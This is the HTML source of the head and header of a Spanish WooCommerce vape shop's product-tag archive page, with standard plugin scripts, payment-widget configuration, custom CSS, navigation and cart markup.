<link rel='stylesheet' id='icomoon-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/icomoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vapier-style-template-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.vaperslowcost.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.vaperslowcost.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742473562' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.vaperslowcost.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742473563' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"8337c95ce8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9eceab2e5b224fa46cb27d3993864ba0.js?ver=d809b" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.vaperslowcost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5f95dbc712785b3d1b2bd411bc6b1101.js?ver=5c82d" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"BNKtnQtOaJSuV99C","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8542eb86f992b01902bc56b71e31324d.js?ver=a0ec8" id="tp-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/766a5b35f2ba2823f6855aeac2b3b6b1.js?ver=eccf6" id="wfg-scripts-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/88eb72ba2a07efe41ad0b50fb3dc3fdc.js?ver=7b8af" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.vaperslowcost.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/6c068618ba7b3e151b11c890cf7245d1.js?ver=b1d36" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5cb6d4b48dced41ed14ef56a96b4dfb6.js?ver=52be5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/e1c6608a65e8fffe9462b17b687f01df.js?ver=5bb86" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="buy-together-frontend-js-extra">
/* <![CDATA[ */
var buy_together = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","security":"4fb13ca10f","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%2$s\u00a0%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","wc_tax_enabled":"1","cart_url":"https:\/\/www.vaperslowcost.com\/carrito\/","ex_tax_or_vat":"(sin impuestos)"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b0e44777ba89e51b268b8d3233a8cd32.js?ver=8cd32" id="buy-together-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/04931a432bf3fc75033f2bc9d805fb1e.js?ver=386f2" id="react-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/bb2745e999fe90add1df9929a7a851d7.js?ver=2ccef" id="react-dom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/479f4dec759fb86c55d0a0dc15921223.js?ver=dde50" id="wp-escape-html-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b8fdbcae844ee1c3c1cb5deae3d3e1eb.js?ver=d1870" id="wp-element-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/fef8ccf34e45576a848f8bceaf5a80fe.js?ver=b2356" id="mwai_chatbot-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b87b79fe6c9971a727a3e7b7ae24ca2c.js?ver=27fbe" id="font-awesome-4-shim-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/4b8497da120ec39a6dbbc7ca1a90835f.js?ver=4d672" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/6627fe1ed830d866f1391768323e9bb4.js?ver=d1355" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/18556a72ddf151e2fe666aea42089882.js?ver=9dc91" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f87824f007db0bd4c8c0ea8f41de348b.js?ver=dade2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/3fc635eee1c309b35a8fdb43196d1a40.js?ver=f91bc" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.vaperslowcost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vaperslowcost.com/wp-json/wp/v2/product_tag/359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vaperslowcost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.9" />	<style type="text/css">
		.shipping-pickup-store td .title {
			float: left;
			line-height: 30px;
		}
		.shipping-pickup-store td span.text {
			float: right;
		}
		.shipping-pickup-store td span.description {
			clear: both;
		}
		.shipping-pickup-store td > span:not([class*="select"]) {
			display: block;
			font-size: 14px;
			font-weight: normal;
			line-height: 1.4;
			margin-bottom: 0;
			padding: 6px 0;
			text-align: justify;
		}
		.shipping-pickup-store td #shipping-pickup-store-select {
			width: 100%;
		}
		.wps-store-details iframe {
			width: 100%;
		}
	</style>
	<meta name="wwp" content="yes" /><script type="text/javascript">
var sequraProducts = [];
sequraProducts.push('pp3');
var sequraConfigParams = {
	merchant: 'vaperslowcost2',
	assetKey: 'P5K5jHYXRL',
	products: sequraProducts,
	scriptUri: 'https://live.sequracdn.com/assets/sequra-checkout.min.js',
	decimalSeparator: ',',
	thousandSeparator: '.',
	locale: 'es-ES',
};

(function (i, s, o, g, r, a, m) {i['SequraConfiguration'] = g;i['SequraOnLoad'] = [];i[r] = {};i[r][a] = function (callback) {i['SequraOnLoad'].push(callback);};(a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);a.async = 1;a.src = g.scriptUri;m.parentNode.insertBefore(a, m);})(window, document, 'script', sequraConfigParams, 'Sequra', 'onLoad');


//Helper
var SequraHelper = {
	presets: {
		L:			'{"alignment":"left"}',
		R:			'{"alignment":"right"}',
		legacy:		'{"type":"legacy"}',
		legacyL:	'{"type":"legacy","alignment":"left"}',
		legacyR:	'{"type":"legacy","alignment":"right"}',
		minimal:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
		minimalL:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
		minimalR:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
	},
	drawnWidgets: [],
	getText: function (selector) {
		return  selector && document.querySelector(selector)?document.querySelector(selector).innerText:"0";
	},

	selectorToCents: function (selector) {
		return SequraHelper.textToCents(SequraHelper.getText(selector));
	},

	textToCents: function (text) {
		text = text.replace(/^\D*/,'').replace(/\D*$/,'');
		if(text.indexOf(sequraConfigParams.decimalSeparator)<0){
			text += sequraConfigParams.decimalSeparator + '00';
		}
		return SequraHelper.floatToCents(
			parseFloat(
				text
				.replace(sequraConfigParams.thousandSeparator,'')
				.replace(sequraConfigParams.decimalSeparator,'.')
			)
		);
	},

	floatToCents: function (value) {
		return parseInt(value.toFixed(2).replace('.', ''), 10);
	},

	mutationCallback: function(mutationlist, mutationobserver) {
		var price_src = mutationobserver.observed_as;
		var new_amount = SequraHelper.selectorToCents(price_src);
		document.querySelectorAll('[observes=\"' + price_src + '\"]').forEach(function(item) {
			item.setAttribute('data-amount', new_amount);
	});
		Sequra.refreshComponents();
	},

	drawPromotionWidget: function (price_src,dest,product,theme,reverse,campaign,registration_amount) {
		if(SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign]){
			return;
		}
		SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign] = true;
		var promoWidgetNode = document.createElement('div');
		var price_in_cents = 0;
		try{
			var srcNode = document.querySelector(price_src);
			var MutationObserver    = window.MutationObserver || window.WebKitMutationObserver;
			if(MutationObserver && srcNode){//Don't break if not supported in browser
				if(!srcNode.getAttribute('observed-by-sequra-promotion-widget')){//Define only one observer per price_src
					var mo = new MutationObserver(SequraHelper.mutationCallback);
					mo.observe(srcNode, {childList: true, subtree: true});
					mo.observed_as = price_src;
					srcNode.setAttribute('observed-by-sequra-promotion-widget',1);
				}
			}
			promoWidgetNode.setAttribute('observes',price_src);
			price_in_cents = SequraHelper.selectorToCents(price_src)
		}
		catch(e){
			if(price_src){
				console.error(price_src + ' is not a valid css selector to read the price from, for sequra widget.');
				return;
			}
		}
		try{
			var destNode = document.querySelector(dest);
		}
		catch(e){
			console.error(dest + ' is not a valid css selector to write sequra widget to.');
			return;
		}
		promoWidgetNode.className = 'sequra-promotion-widget';
		promoWidgetNode.setAttribute('data-amount',price_in_cents);
		promoWidgetNode.setAttribute('data-product',product);
		if(this.presets[theme]){
			theme = this.presets[theme]
		}
		try {
			attributes = JSON.parse(theme);
			for (var key in attributes) {
				promoWidgetNode.setAttribute('data-'+key,""+attributes[key]);
			}
		} catch(e){
			promoWidgetNode.setAttribute('data-type','text');
		}
		if(reverse){
			promoWidgetNode.setAttribute('data-reverse',reverse);
		}
		if(campaign){
			promoWidgetNode.setAttribute('data-campaign',campaign);
		}
		if(registration_amount){
			promoWidgetNode.setAttribute('data-registration-amount',registration_amount);
		}
		if (destNode.nextSibling) {//Insert after
			destNode.parentNode.insertBefore(promoWidgetNode, destNode.nextSibling);
		}
		else {
			destNode.parentNode.appendChild(promoWidgetNode);
		}
		Sequra.onLoad(
			function(){
				Sequra.refreshComponents();
			}
		);
	},
	waitForElement: function (selector) {
		return new Promise( function(resolve) {
			if (document.querySelector(selector)) {
				return resolve();
			}
			const observer = new MutationObserver(function(mutations) {
				if (document.querySelector(selector)) {
					resolve();
					observer.disconnect();
				}
			});
			observer.observe(document.body, {
				childList: true,
				subtree: true
			});
		});
	}
}
</script>
<style>
.sequra-educational-popup {
	white-space: nowrap;
	cursor: pointer;
}
.sequra-promotion-widget[data-type="legacy"] {
	max-width: 320px;
}
</style>
<script src="https://sis-t.redsys.es:25443/sis/NC/sandbox/redsysV3.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.bwp-woo-categories.slider .item-image img:not(.lazyloaded), .bwp-woo-categories.slider .item-thumbnail img:not(.lazyloaded){
	max-height:45px;
}

.quickview-container .bwp-single-info .description, .single-product .bwp-single-info .description {
    margin-top: 20px;
}

.bwp-header.header-v5 .header-wrapper {
    display: none;
}

.bwp-header .header-wrapper {
    position: relative;
    /*display: none;*/
}

.bwp-navigation ul {
    padding: 0;
    list-style: none;
    float: none;
    -webkit-transition: all .35s;
    transition: all .35s;
    margin: 0;
    display: none;
}
.bwp-header {
    background: #AA23DB !important;
}


element.style {
}
.bwp-header {
    background: #AA23DB;
}

.bwp-main .page-title.empty-image {
    background: #AA23DB;
}

.elementor-11196 .elementor-element.elementor-element-5e9f840 {
    background-color: #000;
	color:#ffffff;
}

.checkout .woocommerce-checkout-payment .payment_methods li .input-radio:checked+label {
    color: #000;
    font-weight: bold;
}

.woocommerce-billing-fields{
	padding-left: 20px;
}

.woocommerce-shipping-fields{
	padding-left: 20px;
}

.woocommerce-additional-fields{
	padding-left: 20px;
}
.bwp-header .header-mobile #show-verticalmenu {
    border: 0;
    display: none;
}
.bwp-header .header-mobile .wpbingo-verticalmenu-mobile {
  display: none;
}

.bwp-header .wpbingoLogo img {
    max-height: 90px !important;
    width: auto;
}

/* Asegura que los íconos sociales estén en línea */
ul.social-link {
    display: flex !important;
    flex-wrap: wrap; /* Permite que se ajusten si hay muchos */
    gap: 8px; /* Espacio entre iconos */
    justify-content: center; /* Opcional: centra los íconos */
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0;
}

/* Asegura que cada enlace no rompa la línea */
ul.social-link li {
    display: inline-flex;
    align-items: center;
}

/* Ajusta el tamaño y espaciado de los íconos */
ul.social-link li a {
    display: inline-flex;
    align-items: center;
    text-decoration: none;
    font-size: 18px;
}

/* Asegura que el pseudo-elemento (::after) no desplace */
ul.social-link li a::after {
    vertical-align: middle;
}


ul.social-link li a[href*="cbdprime.es"] .fa-pinterest {
    display: none; /* Oculta el ícono original */
}
ul.social-link li a[href*="cbdprime.es"]::after {
    content: "\f55f"; /* Código unicode del ícono cannabis */
    font-family: 'Font Awesome 6 Free';
    font-weight: 900; /* Necesario para Solid */
    color: #63E6BE;
    font-size: 18px;
    margin-left: 5px;
}

ul.social-link li a[href*="americancandy.es"] .fa-youtube {
    display: none;
}
ul.social-link li a[href*="americancandy.es"]::after {
    content: "🍭";
    font-size: 18px;
    margin-left: 5px;
}


		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>
<body class="archive tax-product_tag term-lima term-359 custom-background wp-custom-logo wp-theme-vapier theme-vapier cookies-not-set woocommerce woocommerce-page woocommerce-no-js vapier ehf-template-vapier ehf-stylesheet-vapier banners-effect-1 elementor-default elementor-kit-4833">
<div id='page' class="hfeed page-wrapper  " >
					<h1 class="bwp-title hide"><a href="https://www.vaperslowcost.com/" rel="home">VapersLowCost | Tu tienda de vapeo</a></h1>
	<header id='bwp-header' class="bwp-header header-v3">
					<div class="header-sticky">
				<div class='header-content-sticky'>
			<div class="container">
				<div class="row">
					<div class="col-xl-9 col-lg-9 col-md-12 col-sm-12 col-12 header-center content-header">
								<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
							<div class="content-header-main">
							<div class="wpbingo-menu-mobile header-menu">
								<div class="header-menu-bg">
									<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigations" class="std-menu clearfix">
<div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="menu"><li  class="level-0 menu-item-126422      menu-item menu-item-type-post_type menu-item-object-page menu-item-home  std-menu      " ><a href="https://www.vaperslowcost.com/"><span class="menu-item-text">Home</span></a></li>
<li  class="level-0 menu-item-24705      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-24707      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/contacto/"><span class="menu-item-text">Contacto</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.vaperslowcost.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Buscar aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>								</div>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-12 header-right">
						<div class="header-page-link">
							<div class="login-header">
																	<a class="active-login" href="#" ><i class="icon-user"></i></a>
															</div>
									
																					<div class="vapier-topcart dropdown light">
								<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>							</div>
													</div>
					</div>
				</div>
			</div>				
		</div><!-- End header-wrapper -->
			</div>
					<div id="bwp-topbar" class="topbar-v3 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<div class="phone hidden-xs">
									<i class="icon-telephone"></i><a href="tel:+34684249579">+34684249579</a>
								</div>
																					<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@vaperslowcost.com">info@vaperslowcost.com</a>
							</div>
													</div>
